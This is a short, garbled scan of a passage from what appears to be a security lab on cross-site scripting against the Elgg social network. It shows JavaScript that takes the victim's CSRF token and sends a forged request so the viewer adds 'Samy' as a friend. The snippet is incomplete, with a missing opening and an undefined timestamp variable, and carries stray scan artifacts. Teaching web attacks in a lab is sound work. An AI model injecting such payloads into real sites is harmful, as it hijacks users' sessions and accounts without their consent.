 var token="&__elgg_token="+elgg.security.token.__elgg_token; ②
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add" ③
+ "?friend=47" + token + ts; ④
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send();
}
</script>
万能扫描王